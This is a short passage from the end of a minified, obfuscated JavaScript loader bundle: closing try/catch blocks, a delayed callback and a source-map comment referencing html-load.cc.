0!==s?s:[]),g[n(2314)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(2417)][e(900)][e(1845)])&&void 0!==r?r:[])})),!E&&e[n(2562)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2562)])}),1e4)),!0}))[o(2019)]()})(e,u,h,m)}catch(y){st.A[n(1775)](y,n(1332),y[n(2535)])}}catch(x){throw x}finally{St(),(0,Cu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
